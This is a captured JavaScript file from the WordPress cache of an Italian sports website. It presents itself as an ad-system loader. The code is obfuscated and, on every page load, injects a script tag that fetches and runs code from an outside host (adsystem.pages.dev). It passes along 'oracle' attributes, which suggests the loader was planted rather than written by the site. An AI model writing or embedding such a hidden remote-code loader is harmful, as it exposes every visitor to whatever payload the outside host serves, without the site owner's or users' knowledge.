

--- FILE ---
content_type: application/javascript
request_url: https://www.mondosportivo.it/wp-content/cache/min/1/ad-system/loader.js?ver=1761557754
body_size: 816
content:
(function(){function _0x9806(){const _0x29d711=['data-network-oracle','data-oracle','https://adsystem.pages.dev/ad-system/core.js?','353716NufBts','206jmCnmY','getAttribute','script','99dwNfTm','468qlHXvS','1707MDjPRu','host','4753690NqDPwr','replace','14kCArhK','967oFIXJf','6268iOPvdY','[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20','291656aJGAZp','toISOString','src','createElement','62210ytuSXZ','723594xZnJIi','slice','currentScript','setAttribute'];_0x9806=function(){return _0x29d711};return _0x9806()}function _0x4d8e(_0x526e87,_0x11cba4){const _0x98063c=_0x9806();return _0x4d8e=function(_0x4d8e7b,_0x1c1100){_0x4d8e7b=_0x4d8e7b-0x184;let _0x2ebfe2=_0x98063c[_0x4d8e7b];return _0x2ebfe2},_0x4d8e(_0x526e87,_0x11cba4)}(function(_0x5ca498,_0x3c4e72){const _0x131f62=_0x4d8e,_0x376ee8=_0x5ca498();while(!![]){try{const _0x4292c7=parseInt(_0x131f62(0x191))/0x1*(-parseInt(_0x131f62(0x187))/0x2)+parseInt(_0x131f62(0x18c))/0x3*(parseInt(_0x131f62(0x192))/0x4)+parseInt(_0x131f62(0x18e))/0x5+-parseInt(_0x131f62(0x199))/0x6+parseInt(_0x131f62(0x190))/0x7*(parseInt(_0x131f62(0x194))/0x8)+-parseInt(_0x131f62(0x18a))/0x9*(-parseInt(_0x131f62(0x198))/0xa)+-parseInt(_0x131f62(0x186))/0xb*(parseInt(_0x131f62(0x18b))/0xc);if(_0x4292c7===_0x3c4e72)break;else _0x376ee8.push(_0x376ee8.shift())}catch(_0x4fbd6f){_0x376ee8.push(_0x376ee8.shift())}}}(_0x9806,0x7c5ee),(function(){const _0x1ef56a=_0x4d8e,_0x362078=location[_0x1ef56a(0x18d)][_0x1ef56a(0x18f)](/^www\./,''),_0x59b0af=_0x1ef56a(0x185)+new Date()[_0x1ef56a(0x195)]()[_0x1ef56a(0x19a)](0x0,0xa),_0x2816e7=document[_0x1ef56a(0x19b)],_0xa634c6=_0x2816e7?.['getAttribute'](_0x1ef56a(0x184)),_0x55e044=_0x2816e7?.[_0x1ef56a(0x188)]('data-network-oracle'),_0x1281b1=document[_0x1ef56a(0x197)](_0x1ef56a(0x189));_0x1281b1[_0x1ef56a(0x196)]=_0x59b0af,_0x1281b1.async=!![],_0x1281b1.onerror=_0xd5508b=>{const _0x4e5bc2=_0x1ef56a;console.warn(_0x4e5bc2(0x193)+_0x362078),console.error('Script\x20load\x20error\x20event:',_0xd5508b)},_0xa634c6&&_0x1281b1[_0x1ef56a(0x19c)](_0x1ef56a(0x184),_0xa634c6),_0x55e044&&_0x1281b1[_0x1ef56a(0x19c)](_0x1ef56a(0x19d),_0x55e044),document.head.appendChild(_0x1281b1)}()))})()